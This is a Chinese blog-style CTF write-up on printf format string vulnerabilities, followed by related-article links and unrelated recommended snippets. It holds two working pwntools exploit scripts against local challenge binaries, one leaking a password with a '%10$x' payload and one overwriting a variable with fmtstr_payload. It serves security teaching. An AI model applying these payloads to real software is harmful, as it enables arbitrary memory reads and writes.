pwn-格式化字符串漏洞

原理:因为没有正确使用printf()函数

正确使用 : printf('%s',str)

不正规使用:printf(str)

控制字符串str可以爆出stack内内容从而实现任意地址读或者任意地址写





---------------------------入门题01--------------------------------------

18行存在格式化字符串漏洞

只需输入在hello之后输入password所在地址,接收password值再传入进行比较即可

exp:

from pwn import *

r = remote("127.0.0.1",4000)

from pwn import *

r = remote("127.0.0.1",4000)

pass_addr = 0x804A048

r.recvuntil('?')

r.sendline(p32(pass_addr)+'#' +'%10$x'+'#' )

r.recvuntil('#')

key = str(u32(r.recvuntil('#')[:4]))

r.recvuntil(':')

r.sendline(key)

r.interactive()





---------------------------入门题02--------------------------------------

使用pwntools提供的fmtstr_payload(offset, {addr: value })函数实现地址写入

首先输入一个字符串与n个%x找到字符串被爆出的位置

再使用fmtstr_payload写入x变量即可

exp:

from pwn import *

r=remote('127.0.0.1',4000)

x_addr = 0x804A02C

r.sendline(fmtstr_payload(7, {x_addr:0x14368792 }))

r.interactive()

pwn-格式化字符串漏洞的更多相关文章

- Linux pwn入门教程(6)——格式化字符串漏洞

作者:Tangerine@SAINTSEC 0x00 printf函数中的漏洞 printf函数族是一个在C编程中比较常用的函数族.通常来说,我们会使用printf([格式化字符串],参数)的形式来进 ...

- Linux pwn入门教程——格式化字符串漏洞

本文作者:Tangerine@SAINTSEC 原文来自:https://bbs.ichunqiu.com/thread-42943-1-1.html 0×00 printf函数中的漏洞printf函 ...

- CTF必备技能丨Linux Pwn入门教程——格式化字符串漏洞

Linux Pwn入门教程系列分享如约而至,本套课程是作者依据i春秋Pwn入门课程中的技术分类,并结合近几年赛事中出现的题目和文章整理出一份相对完整的Linux Pwn教程. 教程仅针对i386/am ...

- PWN学习之格式化字符串漏洞

目录 PWN学习之格式化字符串漏洞 格式化输出函数 格式化字符串漏洞 漏洞利用 使程序崩溃 栈数据泄露 任意地址内存泄漏 栈数据覆盖 任意地址内存覆盖 PWN学习之格式化字符串漏洞 格式化输出函数 可 ...

- [二进制漏洞]PWN学习之格式化字符串漏洞 Linux篇

目录 [二进制漏洞]PWN学习之格式化字符串漏洞 Linux篇 格式化输出函数 printf函数族功能介绍 printf参数 type(类型) flags(标志) number(宽度) precisi ...

- 格式化字符串漏洞利用实战之 0ctf-easyprintf

前言 这是 0ctf 的一道比较简单的格式化串的题目. 正文 逻辑非常简单 do_read 可以打印内存地址的数据,可用来 泄露 got. leave 格式化字符串漏洞. printf(s) 直接调用 ...

- 格式化字符串漏洞利用实战之 njctf-decoder

前言 格式化字符串漏洞也是一种比较常见的漏洞利用技术.ctf 中也经常出现. 本文以 njctf 线下赛的一道题为例进行实战. 题目链接:https://gitee.com/hac425/blog_d ...

- Linux下的格式化字符串漏洞利用姿势

linux最早的漏洞防护机制nx-stack刚刚出现后就有人想出了突破方法.那就是只有栈是不可执行,而除了栈以外的其他地方还是可以执行的,只要把返回地址执行别的地方就可以. 一.格式化字符串漏洞 格式 ...

- 通过格式化字符串漏洞绕过canary

1.1 canary内存保护机制 1.1.1 canary工作原理 canary保护机制类似于/GS保护机制,是Linux下gcc编译器的安全保护机制之一,在栈中的结构如下图所示: 在函数 ...

- 格式化字符串漏洞 format string exploit(一)

本文系原创,转载请说明出处 本文为基于CTF WIKI的PWN学习 0x00 格式化字符串原理 先附一张经典的图,如下 其栈上布局如下: some value 3.14 123456 addr of ...

随机推荐

- HTML页面转换为Sharepoint母版页(实战)

分享人:广州华软 极简 一. 前言 SharePoint有母版页.布局页.母版页存放着如头部(顶部菜单.导航),底部等比较通用部分,通常网站只需一套即可:而布局页,则存放着主要内容部分,根据页面需要, ...

- 微信分享大图遇到的问题(Android)

起因: 要做一个微信图片分享的功能,但是对于大图会如下问题: 当时没有仔细查看错误日志,单纯的以为是图片太大的问题. 分享图片代码: public void WXsharePic(String tra ...

- Java日期的一些基本处理

今天工作中用到一些日期的处理.这里做一点浅显的整理. 1.日期的加减: 日期加减一般用到Calendar这个类比较好.这样不用处理12月加一个月和28.30.31.加一天等问题 String last ...

- PYTHON定义函数制作简单登录程序(详细)

环境:python3.* 结构: dict_name = {} #定义一个字典,后面用到 def newuser(): #定义注册函数 prompt1='login desired:' while ...

- 关于executemany()方法在不同OS和DB API下的不同表现的测试

昨天在参照着网上写一段关于MySQL连接池的配合gevent多线程调用的代码时遇到了一个问题,自己写的代码根本不能多线程执行,比单会话插入数据慢太多,直到今天早上才发现问题所在,把DB API从MyS ...

- qt5.7.1 (create4.2.0)+msvc2015 安装后无法编译 & 缺少h文件

其实问题的本质是,系统中没有vs2015的注册信息导致 一开始是报: "'cl' 不是内部或外部命令,也不是可运行的程序"解决方案 通过在环境变量中添加了C:\Program Fi ...

- windows下为qt msvc版本配置调试器

原文:https://blog.csdn.net/whatnamecaniuse/article/details/80716616 根据开发机的环境,下载 我的机器是win10,因此下载win 10 ...

- UOJ #449. 【集训队作业2018】喂鸽子

UOJ #449. [集训队作业2018]喂鸽子 小Z是养鸽子的人.一天,小Z给鸽子们喂玉米吃.一共有n只鸽子,小Z每秒会等概率选择一只鸽子并给他一粒玉米.一只鸽子饱了当且仅当它吃了的玉米粒数量\(≥ ...

- CentOS 安装 ceph 单机版(luminous版本)

一.环境准备 CentOS Linux release 7.4.1708 (Core)一台,4块磁盘(sda.sdb,.sdc.sdd) 192.168.27.130 nceph 二.配置环境 1.修 ...

- Host Only、NAT和Bridge三种网络连接

Host Only.NAT和Bridge三种网络连接 在安装好了Linux镜像之后,如何连接物理机和虚拟机呢?这就需要网络连接,网络连接有三种:HostOnly.NAT.Bridge,它们都可用于Gu ...